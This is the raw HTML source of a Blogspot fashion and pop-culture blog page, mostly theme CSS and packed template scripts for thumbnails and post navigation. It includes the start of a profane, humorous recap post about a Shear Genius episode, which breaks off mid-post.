.comments .continue{   float: right;  cursor:pointer;  display:inline-block;  }
.comments .continue a{  display:block;  font-weight: normal;  margin: 0 15px 0 0;  }
.comments .comments-content .loadmore{cursor:pointer;margin-top:3em;max-height:3em}
.comments .comments-content .loadmore.loaded{max-height:0;opacity:0;overflow:hidden}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .thread-toggle .thread-arrow{display:inline-block;height:6px;margin:.3em;overflow:visible;padding-right:4px;width:7px}
.comments .thread-expanded .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}
.comments .thread-collapsed .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}

.comments .avatar-image-container {
float: left;
padding: 0;
margin-right: 10px;
margin-top: 6px;
max-height: 50px;
width: 50px;
}

.comments .avatar-image-container img {
display: block;
max-width: 100%;
width: auto;
-webkit-filter: grayscale(100%);
}

.comments .comment-block {  margin-left: 0px;  position: relative;  }
.comments .comments-content .comment {
background: #fff;
list-style: none;
margin: 0 25px 15px 10px;
padding: 10px !important;
}

.comments .comments-content .comment:nth-child(even) {  background: #F9F9F9;  }

/*****************************************
Responsive styles
******************************************/
@media screen and (max-width:1200px){
.main-wrapper{width:70%} 
.sidebar-wrapper{width:30%} 
.post-outer{width:33.33%}
.post .box {
    max-width: 100%;
    box-sizing: border-box;
    bottom: 15px;
}
.box-right > h3 {width: auto;}
.box-left {
bottom: 10px;
}
.page-nav p {
    margin: 0 0 10px 0;
}
.page-nav .thumb {
display: none;    
}
.page-nav.left .cont, .page-nav .cont {
width: 100%;    
}
.page-nav.left .entry-content {
    float: left;
}
.page-nav .entry-content:after {
display: none!important;   
}
}
@media screen and (max-width:1050px){
#header-search{display:none}
}
@media screen and (max-width: 1024px) {
.nav-menu{width:auto}
.index .post {
    height: 490px;
    width: 100%;
    box-sizing: border-box;
}
.image img{max-height:320px}
.main-wrapper{width:auto;float:none} 
.sidebar-wrapper{width:auto;float:none} 
.post-outer{width:33.33%}
.PopularPosts .item-title {width: auto;}
.item h1.post-title {
    max-width: 100% !important;
}
.item .main-wrapper {
    width: 70%;
    float: left;
}
.item .sidebar-wrapper {
    width: 30%;
    float: right;
}
.item .outer-wrapper {
max-width: 100%;    
}
}
.selectnav {
display: none;
}
@media screen and (max-width: 979px) {
.nav-menu {
float: right;
width: 30%;
margin-right: 10px;
}
    #naveg {display: none!important;}
    #selectnav1 {background: none repeat scroll 0 0 #F54545;border: 2px solid #DC3E3E;color: #FFF;width: 100%;margin: 22px auto 0px;
padding: 4px 7px;}
    .selectnav {display:block;width:50%;margin:0;padding:7px;}

.index .post{height:400px}
.image img{height:auto}
.nav-menu{float:right}
.ct-wrapper{    padding:0;  }
.main-wrapper{    margin-right:0;    width:100%;  }
.sidebar-wrapper{ width: auto;    }
.nav-menu ul { text-align: center; }
.nav-menu ul li { float: none; }
}
@media screen and (max-width: 800px){
.item .main-wrapper {
    width: 100%;
    float: none;
}
.item h1.post-title {
    margin-left: 0px;
    margin-top: 10px;
font-size: 30px !important;
}
.post-social {
box-sizing: border-box;
margin-left: 0px;    
}
.item .sidebar-wrapper {
    width: 100%;
    float: none;
}  
}
@media screen and (max-width: 768px){
#header p.description { margin: 0; }
.header-right { display: none; }
#comment-editor { margin:10px; }
.footer { width: 100%; }
.post-outer {
    width: 50%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 680px){
    h1.page-title {margin-bottom:10px !important;}
}
@media screen and (max-width: 500px){
#header img { width:100%; }
.opt-in .inner .ct-wrapper {  padding: 0 10px; }
.page-nav.left,.page-nav {width: 100%;}
.page-nav.left {
    border-bottom: 1px solid #F0E9E9;
}
.comments {
    padding: 15px;
    clear: both;
    margin: 0;
}
.post-outer {
    width: 100%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 479px){
.header-inner-wrap {
width: 45%;    
}
#header-inner .logo {
    width: 100%;
    margin-top: 5px;
}
.nav-menu {
    width: 40%;
    margin-left: 0px;
}
.post-outer:nth-child(3), .post-outer:nth-child(6), .post-outer:nth-child(9), .post-outer:nth-child(12), .post-outer:nth-child(15), .post-outer {
    width: 100%;
    border: 0;
    padding: 0 10px;
    box-sizing: border-box;
}
.item h1.post-title {
    font-size: 22px !important;
}
.par a {
padding: 4px;
font-size: 14px;
}
.item .post-outer {
padding: 0px;    
}
.item .article .hentry {
    padding: 0 10px;
}
.comments .comments-content .datetime{    display:block;    float:none;    }
.comments .comments-content .comment-header {    height:70px;    }
}
@media screen and (max-width: 360px){
#header-inner .logo {
    margin-top: 10px;
}
}
@media screen and (max-width: 330px){
#header-inner .logo {
    margin-top: 13px;
}
.footer { width: 100%; }
.comments .comments-content .comment-replies {    margin-left: 0;    }
}
@media screen and (max-width: 319px){
#header-inner .logo {
    margin-top: 18px;
}
h1.page-title, h1.post-title, .footer .widget h2, .sidebar .widget h2 {
font-size: 20px;    
}
.index .post {
    height: 390px;
    max-width: 220px;
    float: none;
    margin: 0 auto;
}
.PopularPosts .item-thumbnail img {
width: 60px;    
}
.PopularPosts .item-title {
height: 60px;    
font-size: 13px;
padding-right: 10px;
line-height: 1.2em;
}
.PopularPosts .popular-posts ul li .item-content:before,.popular-posts ul li div.item-thumbnail-only:before {
height: 60px;
line-height: 60px;
font-size: 22px;    
}
.item h1.post-title {
    font-size: 20px !important;
}
.the-brief {
    font-size: 14px;
}
.par a {
    font-size: 12px;
}
.page-nav h3 {
    font-size: 15px;
}
}


/* Hiding Header Date and Feed Links */

h2.date-header{display:none;}

#mycontent a{color:white;}
#mycontent2 a{color:white;}
</style>
<style>
.post-outer{width:100%}

</style>
<!--[if !IE]><!-->
<style type='text/css'>
</style>
<!--<![endif]-->
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>
//<![CDATA[


eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('h i(0,b){1 5=m;1 6=8;1 4="k://2.d.e.f/-g/l/r/n/3-c/v.t";a(6==8&&0=="")0=4;9=\'<o p="\'+0.q(\'/3-c/\',\'/s\'+5+\'-c/\')+\'" u="\'+b+\'" />\';a(0!="")7 9;j 7""}',32,32,'image_url|var||s72|default_thumbnail|image_size|show_default_thumbnail|return|true|image_tag|if|post_title||bp|blogspot|com|erTXCq61ULM|function|image_plugin|else|http|TmHYAQBZ0GI|450|6cBX54Dn6Gs|img|src|replace|AAAAAAAACCs||png|alt|default'.split('|'),0,{}))

eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('$(b).a(2(){$(\'.c\').g(2(){$(0).6(\'3-5\',$(0).1());$(0).9({1:f},{7:4})}).d(2(){e 8=$(0).6(\'3-5\');$(0).9({1:8},{7:4})})});',17,17,'this|width|function|data|200|default|attr|duration|w|animate|ready|document|search|blur|var|850|click'.split('|'),0,{}))

//]]></script>
<script type='text/javascript'>
//<![CDATA[
var _0xd466=["\x24\x28\x47\x29\x2E\x46\x28\x39\x28\x29\x7B\x28\x39\x28\x24\x29\x7B\x78\x20\x69\x3D\x24\x28\x27\x61\x2E\x45\x2D\x79\x27\x29\x3B\x78\x20\x66\x3D\x24\x28\x27\x61\x2E\x7A\x2D\x79\x27\x29\x3B\x24\x2E\x6A\x28\x69\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x68\x29\x7B\x69\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x41\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x3B\x24\x2E\x6A\x28\x66\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x67\x29\x7B\x66\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x44\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x7D\x29\x28\x43\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x64\x69\x76\x7C\x63\x6C\x61\x73\x73\x7C\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x74\x7C\x66\x69\x6E\x64\x7C\x61\x74\x74\x72\x7C\x68\x74\x6D\x6C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x68\x33\x7C\x7C\x7C\x73\x72\x63\x7C\x6F\x6C\x64\x65\x72\x4C\x69\x6E\x6B\x7C\x64\x61\x74\x61\x32\x7C\x64\x61\x74\x61\x7C\x6E\x65\x77\x65\x72\x4C\x69\x6E\x6B\x7C\x67\x65\x74\x7C\x62\x6F\x64\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x74\x68\x75\x6D\x62\x7C\x68\x72\x65\x66\x7C\x31\x33\x30\x7C\x7C\x63\x6F\x6E\x74\x7C\x68\x31\x7C\x7C\x74\x69\x74\x6C\x65\x7C\x74\x65\x78\x74\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x65\x6E\x74\x72\x79\x7C\x76\x61\x72\x7C\x6C\x69\x6E\x6B\x7C\x6F\x6C\x64\x65\x72\x7C\x4E\x65\x78\x74\x7C\x7C\x6A\x51\x75\x65\x72\x79\x7C\x50\x72\x65\x76\x69\x6F\x75\x73\x7C\x6E\x65\x77\x65\x72\x7C\x72\x65\x61\x64\x79\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0x1665x1,_0x1665x2,_0x1665x3,_0x1665x4,_0x1665x5,_0x1665x6){_0x1665x5=function (_0x1665x3){return (_0x1665x3<_0x1665x2?_0xd466[4]:_0x1665x5(parseInt(_0x1665x3/_0x1665x2)))+((_0x1665x3=_0x1665x3%_0x1665x2)>35?String[_0xd466[5]](_0x1665x3+29):_0x1665x3.toString(36));} ;if(!_0xd466[4][_0xd466[6]](/^/,String)){while(_0x1665x3--){_0x1665x6[_0x1665x5(_0x1665x3)]=_0x1665x4[_0x1665x3]||_0x1665x5(_0x1665x3);} ;_0x1665x4=[function (_0x1665x5){return _0x1665x6[_0x1665x5];} ];_0x1665x5=function (){return _0xd466[7];} ;_0x1665x3=1;} ;while(_0x1665x3--){if(_0x1665x4[_0x1665x3]){_0x1665x1=_0x1665x1[_0xd466[6]]( new RegExp(_0xd466[8]+_0x1665x5(_0x1665x3)+_0xd466[8],_0xd466[9]),_0x1665x4[_0x1665x3]);} ;} ;return _0x1665x1;} (_0xd466[0],43,43,_0xd466[3][_0xd466[2]](_0xd466[1]),0,{}));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=0bbb11c9-b2d6-47eb-8a69-2e29df3b038c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=0bbb11c9-b2d6-47eb-8a69-2e29df3b038c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!--<body>-->
<body class='item'>
<div class='ct-wrapper wrapper'>
<div class='header-wrapper'>
<div class='ct-wrapper'>
<div class='header-inner-wrap' id='wp-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a class='logo' href='https://projectrungay.blogspot.com/' itemprop='url' style='opacity:1;display: block'>
<img alt='Project Rungay' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbEIhf4nbOOdKW7jk2qNC-1y8d5TnGTBZljUrkaAZOFv8jPUBkUNbAxnERP2DhvlNEgPrCcjhgdAOS8Vug67kpQ-KrgJqKex-JJgGfBx2invkfiqTW3tVwA5P7X6YwzuIGFd3Z/s1600/logopr.png' style='display: block'/>
</a>
</div>
</div></div>
</div><!-- /header-inner-wrap -->
<!-- navigation menu -->
<div class='nav-menu'>
<ul id='naveg' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Celebrity' itemprop='url'>Celebrity</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Fashion' itemprop='url'>Fashion</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Pop' itemprop='url'>Pop Style Opinionfest</a></li>
<li itemprop='name'><a href='#' itemprop='url'>About</a></li>
</ul>
</div>
<!-- search form -->
<form action='/search' id='header-search' method='get'>
<input class='search' name='q' style='opacity: 1;' value=''/>
<input class='submit' type='submit'/>
</form>
</div>
</div>
<div class='clr'></div>
<div class='outer-wrapper'>
<div class='ct-wrapper'>
<div class='main-wrapper'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='article'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
   
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrC7ayI5t50RZIR_dsAOEjVEYWyHGqCMr1StHv4zBK-WlonMQ-DC0NuloN2DFA7t9w_vfmVLgtbm_XozXxAX9n3_-ahqnKi12PHdal-4LXfDkS-TeMLWiPCjbDOKWCklNQY2_dfw/s72-c/5.jpg' itemprop='image'/>
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>Bitchcuts</span>
<img class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrC7ayI5t50RZIR_dsAOEjVEYWyHGqCMr1StHv4zBK-WlonMQ-DC0NuloN2DFA7t9w_vfmVLgtbm_XozXxAX9n3_-ahqnKi12PHdal-4LXfDkS-TeMLWiPCjbDOKWCklNQY2_dfw/s72-c/5.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>TLo</span>
        on 
        <span class='dtreviewed'>
<abbr class='published' itemprop='datePublished' title='2018-01-09T08:57:00-05:00'>Tuesday, January 09, 2018</abbr>
<span class='value-title' title='Tuesday, January 09, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div class='post hentry'>
<h1 class='post-title entry-title' itemprop='name headline'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html'>Bitchcuts</a>
</h1>
<div class='the-brief'>Tuesday, January 09, 2018 by <a href='https://projectrungay.blogspot.com/' rel='author' title='Posts by BadWeather'>Author</a></div>
<div class='post-social'>
<div class='par'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://projectrungay.blogspot.com/2008/08/bitchcuts.html&title=Bitchcuts' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-facebook'></i> Facebook</a>
</div>
<div class='par'>
<a class='twitter' href='http://twitter.com/share?url=https://projectrungay.blogspot.com/2008/08/bitchcuts.html&title=Bitchcuts' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-twitter'></i> Twitter</a>
</div>
<div class='par'>
<a class='google' href='https://plus.google.com/u/0/share?url=https://projectrungay.blogspot.com/2008/08/bitchcuts.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-google-plus'></i> Google</a>
</div>
</div>
<div class='post-body entry-content' id='post-body-5184682052800515152'>
<span itemprop='articleBody'><a href="http://projectrungay.blogspot.com/2008/08/bitchcuts.html" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5340179259224881794" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrC7ayI5t50RZIR_dsAOEjVEYWyHGqCMr1StHv4zBK-WlonMQ-DC0NuloN2DFA7t9w_vfmVLgtbm_XozXxAX9n3_-ahqnKi12PHdal-4LXfDkS-TeMLWiPCjbDOKWCklNQY2_dfw/s400/5.jpg" style="cursor: pointer; display: block; height: 178px; margin: 0px auto 10px; text-align: center; width: 188px;" /></a>Oh, how DELICIOUS that Kelly Garrett took the whole challenge last week so personally!<br />
<br />
<br />
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv2xlE50W-EaQYW6cElYKKUYWX7DcRGFD5dDE54f6mqsnRJq0GNN9IlCzrJJ5pNKPEpQVZ4CUfsWCEoNMuRoB6hnkoTeYrPMmrZyQ7ydjSqnFepUXdBJbM9sZZNuwTdm3HV5daRg/s1600-h/ShearGenius_Episode7_2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5231818216475467394" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv2xlE50W-EaQYW6cElYKKUYWX7DcRGFD5dDE54f6mqsnRJq0GNN9IlCzrJJ5pNKPEpQVZ4CUfsWCEoNMuRoB6hnkoTeYrPMmrZyQ7ydjSqnFepUXdBJbM9sZZNuwTdm3HV5daRg/s400/ShearGenius_Episode7_2.jpg" style="cursor: pointer;" /></a></div>
"*sigh* As you know, I was disappointed with the Charlie's Angels challenge."<br />
<br />
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBztq2HTovVfSq7tq8qwRlC9w3Sy-2miWeFOAy0NWV9VqfkDdM4Llil7xyzIox5srnV2zX5RsHNabTvYAV9ZvlTJpXqJystghSCKAkDgUrno4Tt79-nP_8yXhdLB11PipQl5LZMg/s1600-h/ShearGenius_Episode7_9.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5231817947139077490" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBztq2HTovVfSq7tq8qwRlC9w3Sy-2miWeFOAy0NWV9VqfkDdM4Llil7xyzIox5srnV2zX5RsHNabTvYAV9ZvlTJpXqJystghSCKAkDgUrno4Tt79-nP_8yXhdLB11PipQl5LZMg/s400/ShearGenius_Episode7_9.jpg" style="cursor: pointer;" /></a></div>
"Because of your base lack of consideration of the magnitude of that challenge, the Allure Wall of Fame will be <span style="font-style: italic;">empty </span>this week. Do you hear me? EMPTY."<br />
<br />
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBKo2K7iFPVupYREAADDfcce1npDxJJsWnS3MbUl-XSDYOYFy_IRtr_NAkl12pw1YxSTgpIMsTg2UcR3DUCqNWOvZICC8dsunEp-N2GITR7t3wIIBVt0Ynx3TbgU9ABGItDxMeCA/s1600-h/ShearGenius_Episode7_1.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5231818066968837058" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBKo2K7iFPVupYREAADDfcce1npDxJJsWnS3MbUl-XSDYOYFy_IRtr_NAkl12pw1YxSTgpIMsTg2UcR3DUCqNWOvZICC8dsunEp-N2GITR7t3wIIBVt0Ynx3TbgU9ABGItDxMeCA/s400/ShearGenius_Episode7_1.jpg" style="cursor: pointer;" /></a></div>
"You have failed the mighty Angel tradition and my heart weeps. I - I can't look at you - any of you. Please just go. GO!"<br />
<br />
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoKODGlVxzM-oVC-gDzbRVnnR3850pEvwfXKNL3BEQTF5YGckxKaHRLR862q5ra6lVCOR5lO6nIc5I6_rGORARzBByxy0zGSEYndqa52P9Anj82mNmCwGaQccYZBa1LGcqBEaQ9w/s1600-h/ShearGenius_Episode7_11.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5231817732164905570" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoKODGlVxzM-oVC-gDzbRVnnR3850pEvwfXKNL3BEQTF5YGckxKaHRLR862q5ra6lVCOR5lO6nIc5I6_rGORARzBByxy0zGSEYndqa52P9Anj82mNmCwGaQccYZBa1LGcqBEaQ9w/s400/ShearGenius_Episode7_11.jpg" style="cursor: pointer;" /></a></div>
Okay, what the fuck.<br />
<br />
We're starting to think that the one thing we loved most about last season - the inventive challenges - is sadly lacking this season.<br />
<br />
<div style="text-align: center;">
